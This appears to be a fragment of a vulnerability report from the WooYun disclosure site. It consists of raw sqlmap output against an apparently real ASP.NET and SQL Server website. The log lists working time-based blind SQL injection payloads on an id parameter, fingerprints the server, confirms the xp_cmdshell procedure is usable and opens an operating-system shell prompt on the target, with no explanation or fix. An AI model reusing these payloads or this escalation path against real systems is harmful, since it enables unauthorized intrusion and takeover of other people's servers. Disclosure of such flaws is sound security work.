 F:\wooyun\sqlmap\sqlmap.exe
Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B'; WAITFOR DELAY '0:0:
5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B' WAITFOR DELAY '0:0:5
'--
---
[15:19:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:19:05] [INFO] testing if current user is DBA
[15:19:05] [WARNING] functionality requested probably does not work becaus
e the curent session user is not a database administrator. You can try to
use option '--dbms-cred' to execute statements as a DBA user if you were a
ble to extract and crack a DBA password by any mean
[15:19:05] [WARNING] time-based comparison needs larger statistical model.
Making a few dummy requests, please wait..
[15:19:16] [CRITICAL] there is considerable lagging in connection response
(s). Please use as high value for option '--time-sec' as possible (e.g. 10
or more)
[15:19:16] [WARNING] it is very important not to stress the network adapte
r's bandwidth during usage of time-based queries
[15:19:19] [INFO] testing if xp_cmdshell extended procedure is usable
[15:19:19] [WARNING] reflective value(s) found and filtering out
[15:19:19] [INFO] the SQL query used returns 2 entries
[15:19:20] [INFO] retrieved: " "
[15:19:20] [INFO] retrieved: "1"
[15:19:29] [INFO] xp_cmdshell extended procedure is usable
[15:19:29] [INFO] going to use xp_cmdshell extended procedure for operatin
g system command execution
[15:19:29] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
ess ENTER
os-shell>
www.wooyun.org